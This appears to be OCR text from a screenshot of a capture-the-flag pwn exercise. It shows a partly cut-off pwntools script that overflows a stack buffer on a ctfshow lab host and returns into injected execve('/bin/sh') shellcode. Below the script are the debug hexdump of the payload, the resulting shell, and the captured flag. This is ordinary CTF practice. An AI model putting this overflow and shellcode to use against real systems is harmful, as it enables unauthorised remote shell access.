 打开(O)
~/Des
1 from pwn import *
2
3 context(arch="amd64",log_level="debug")
4 p=remote("pwn.challenge.ctf.show",28118)
5
6 padding=0x10+0x8
7 p.recvuntil("[")
8 buf_ar=eval(p.recvuntil(b"]",drop=True))
9 print(hex(buf_ar))
10 shellcode=b'\x48\x31\xf6\x56\x48\xbf\x2f\x62
11 payload=padding*b'a'+p64(buf_ar+padding+8)+s
12 p.sendline(payload)
13 p.interactive()
zzzxc@zzzxc-virtual-machine: ~/Desktop/PWN/ctfshow/35-80
00000580 66 75 6c 20 21 20 42 75 74 20 68 6f 77 20 74 6f │ful
o│w to│
00000590 20 75 73 65 20 69 74 3f 0a │ us
00000599
0x7ffe79f5ea50
[DEBUG] Sent 0x37 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │aaa
a│aaaa│
00000010 61 61 61 61 61 61 61 61 70 ea f5 79 fe 7f 00 00 │aaa
y│····│
00000020 48 31 f6 56 48 bf 2f 62 69 6e 2f 2f 73 68 57 54 │H1·
/│shWT│
00000030 5f b0 3b 99 0f 05 0a │_·;
00000037
[*] Switching to interactive mode
?
Maybe it's useful ! But how to use it?
$ cat ctf*
[DEBUG] Sent 0x9 bytes:
b'cat ctf*\n'
[DEBUG] Received 0x2e bytes:
b'ctfshow{5f69a7eb-9eeb-44e3-811a-2913ec8dd25b}\n'
ctfshow{5f69a7eb-9eeb-44e3-811a-2913ec8dd25b}